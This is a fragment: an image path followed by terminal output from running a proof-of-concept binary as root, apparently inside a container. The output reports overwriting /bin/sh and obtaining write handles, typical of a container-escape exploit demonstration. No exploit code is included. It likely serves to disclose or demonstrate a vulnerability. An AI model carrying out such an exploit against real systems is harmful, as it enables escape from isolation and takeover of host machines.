 root@30d2cc5f1bad:/# ./poc
[+] Overwritten /bin/sh successfully
[+] Found the PID: 24869
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc0000461e0}